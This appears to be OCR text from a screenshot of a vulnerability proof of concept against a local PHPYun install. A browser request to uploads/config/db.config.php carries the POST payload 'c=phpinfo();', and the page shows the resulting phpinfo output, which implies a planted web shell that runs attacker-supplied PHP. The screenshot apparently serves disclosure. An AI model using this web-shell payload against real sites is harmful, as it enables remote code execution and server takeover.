 http://127.0.0.1/phpyun/uploads/config/db.config.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
c=phpinfo();
PHP Version 5.4.45
php
System Windows NT DESKTOP-67AG31O 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\windows
Loaded
Configuration
File
C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9